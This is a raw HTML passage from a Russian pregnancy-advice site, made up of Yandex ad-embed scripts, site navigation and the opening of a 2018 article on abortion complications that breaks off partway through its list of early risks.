\"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-454 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></span></span></div><article id="post-454" class="post-454 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Опасные последствия аборта: мифы и реальность</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-02-16">16.02.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/predohranenie-i-abort" itemprop="articleSection">Предохранение и аборт</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Ирина Поддубна</span></span></div></header><div class="entry-image"> <img width="1200" height="857" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20857'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="аборт" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg 1200w, https://budumamoi.com/wp-content/uploads/2018/02/abort-2-300x214.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/abort-2-768x548.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/abort-2-600x429.jpg 600w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg" /><noscript><img width="1200" height="857" src="https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg" class="attachment-full size-full wp-post-image" alt="аборт" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg 1200w, https://budumamoi.com/wp-content/uploads/2018/02/abort-2-300x214.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/abort-2-768x548.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/abort-2-600x429.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1040;&#1073;&#1086;&#1088;&#1090; &#1089; &#1085;&#1088;&#1072;&#1074;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1081; &#1090;&#1086;&#1095;&#1082;&#1080; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1086;&#1089;&#1091;&#1078;&#1076;&#1072;&#1083;&#1089;&#1103;. &#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1086;&#1081; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1077;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1081;, &#1072; &#1087;&#1086;&#1090;&#1086;&#1084;&#1091; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1099;&#1084;&#1080; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084;&#1080; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1099; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1090;&#1072;&#1082;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1084;&#1072;&#1083;&#1086; &#1087;&#1086;&#1093;&#1086;&#1078;&#1080; &#1085;&#1072; &#1076;&#1086;&#1087;&#1086;&#1090;&#1086;&#1087;&#1085;&#1086;&#1077; &#1074;&#1099;&#1089;&#1082;&#1072;&#1073;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077;, &#1085;&#1086; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1076;&#1072;&#1078;&#1077; &#1089;&#1077;&#1075;&#1086;&#1076;&#1085;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1085;&#1072;&#1079;&#1074;&#1072;&#1090;&#1100; &#1074;&#1087;&#1086;&#1083;&#1085;&#1077; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1081; &#1084;&#1072;&#1085;&#1080;&#1087;&#1091;&#1083;&#1103;&#1094;&#1080;&#1077;&#1081;. &#1056;&#1077;&#1096;&#1072;&#1103;&#1089;&#1100; &#1085;&#1072; &#1087;&#1086;&#1076;&#1086;&#1073;&#1085;&#1099;&#1081; &#1096;&#1072;&#1075;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1079;&#1085;&#1072;&#1090;&#1100;, &#1095;&#1077;&#1084; &#1086;&#1085;&#1072; &#1088;&#1080;&#1089;&#1082;&#1091;&#1077;&#1090; &#1080; &#1082;&#1072;&#1082;, &#1077;&#1089;&#1083;&#1080; &#1101;&#1090;&#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1089;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1091;&#1084;&#1091; &#1087;&#1086;&#1090;&#1077;&#1085;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1091;&#1102; &#1091;&#1075;&#1088;&#1086;&#1079;&#1091;.</p><p style="text-align: justify;"><span id="more-454"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1042;&#1080;&#1076;&#1099; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1056;&#1072;&#1085;&#1085;&#1080;&#1077; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1053;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1055;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1103; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1090;&#1082;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1050;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1076;&#1086; &#1080;&#1083;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1043;&#1077;&#1084;&#1072;&#1090;&#1086;&#1084;&#1077;&#1090;&#1088;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1048;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1103;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1058;&#1088;&#1086;&#1084;&#1073;&#1086;&#1079;&#1099;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1053;&#1077;&#1087;&#1086;&#1083;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1055;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1099;&#1081; &#1087;&#1086;&#1083;&#1080;&#1087;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1055;&#1086;&#1079;&#1076;&#1085;&#1080;&#1077; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1055;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1099;&#1081; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1055;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1099;&#1081; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1073;&#1086;&#1081;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">&#1053;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1080;&#1082;&#1083;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">&#1040;&#1073;&#1086;&#1088;&#1090; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">&#1069;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1088;&#1072;&#1089;&#1087;&#1083;&#1072;&#1090;&#1072; &#1079;&#1072; &#1086;&#1096;&#1080;&#1073;&#1082;&#1091; &mdash; &#1072;&#1073;&#1086;&#1088;&#1090;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">&#1050;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1088;&#1080;&#1089;&#1082;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-19">&#1056;&#1072;&#1085;&#1085;&#1080;&#1081; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090; &#1080; &#1087;&#1077;&#1088;&#1074;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-20">&#1040;&#1073;&#1086;&#1088;&#1090; &#1074; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-21">&#1052;&#1080;&#1085;&#1080;&#1084;&#1080;&#1079;&#1080;&#1088;&#1091;&#1077;&#1084; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100;</a></div></li></ul></div><h2 style="text-align:justify;" id="i">&#1042;&#1080;&#1076;&#1099; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;</h2><p style="text-align:justify;">&#1054;&#1073;&#1099;&#1095;&#1085;&#1086;, &#1075;&#1086;&#1074;&#1086;&#1088;&#1103; &#1086;&#1073; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1080;&#1084;&#1077;&#1102;&#1090; &#1074; &#1074;&#1080;&#1076;&#1091; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077;. &#1050; &#1089;&#1086;&#1078;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102;, &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1101;&#1090;&#1080;&#1084; &#1088;&#1080;&#1089;&#1082; &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;. <strong>&#1055;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1091;&#1090;&#1100; &#1091;&#1078;&#1077; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1080;&#1083;&#1080; &#1089;&#1088;&#1072;&#1079;&#1091; &#1087;&#1086;&#1089;&#1083;&#1077; &#1085;&#1077;&#1105;, &#1085;&#1086; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1086;&#1085;&#1080; &#1076;&#1072;&#1102;&#1090; &#1086; &#1089;&#1077;&#1073;&#1077; &#1079;&#1085;&#1072;&#1090;&#1100; &#1075;&#1086;&#1088;&#1072;&#1079;&#1076;&#1086; &#1087;&#1086;&#1079;&#1078;&#1077;.</strong></p><p style="text-align:justify;">&#1058;&#1072;&#1082;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;, &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;, &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1085;&#1099;&#1077; &#1089; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1084;, &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1086; &#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1077; &#1080; &#1087;&#1086;&#1079;&#1076;&#1085;&#1080;&#1077;. &#1050; &#1087;&#1077;&#1088;&#1074;&#1099;&#1084; &#1086;&#1090;&#1085;&#1086;&#1089;&#1103;&#1090;&#1089;&#1103; &#1087;&#1086;&#1073;&#1086;&#1095;&#1085;&#1099;&#1077; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1099;, &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1103;&#1102;&#1097;&#1080;&#1077;&#1089;&#1103; &#1074; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;&#1083;&#1080; &#1074; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1075;&#1086; &#1084;&#1077;&#1089;&#1103;&#1094;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086;, &#1082;&#1086; &#1074;&#1090;&#1086;&#1088;&#1099;&#1084;, &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;, &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;, &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1085;&#1099;&#1077; &#1085;&#1072; &#1073;&#1086;&#1083;&#1077;&#1077; &#1087;&#1086;&#1079;&#1076;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093;.</p><h3 style="text-align:justify;" id="i-2">&#1056;&#1072;&#1085;&#1085;&#1080;&#1077; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;</h3><p style="text-align:justify;">&#1053;&#1077;&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1085;&#1072; &#1090;&#1086; &#1095;&#1090;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;, &#1076;&#1072;&#1078;&#1077; &#1082;&#1083;&#1072;&#1089;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081;, &#1085;&#1077; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1089;&#1103; &#1082; &#1089;&#1083;&#1086;&#1078;&#1085;&#1099;&#1084; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1084; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103;&#1084;, &#1082;&#1072;&#1082; &#1080; &#1083;&#1102;&#1073;&#1086;&#1077; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;, &#1086;&#1085; &#1086;&#1089;&#1090;&#1072;&#1105;&#1090;&#1089;&#1103; &#1085;&#1077;&#1087;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1091;&#1077;&#1084;&#1099;&#1084;.</p><p style="text-align:justify;">&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1090;&#1086;&#1083;&#1082;&#1085;&#1091;&#1090;&#1100;&#1089;&#1103; &#1089; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077;&#1084; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081;, &#1089;&#1088;&#1077;&#1076;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093;:</p><ul><li style="text-align:justify;">&#1087;&#1086;&#1073;&#1086;&#1095;&#1085;&#1099;&#1077; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1080; &#1080; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;;</li><li style="text-align:justify;">&#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1103; &#1084;&#1072;&#1090;&#1082;&#1080; &#1080;&#1083;&#1080; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074; 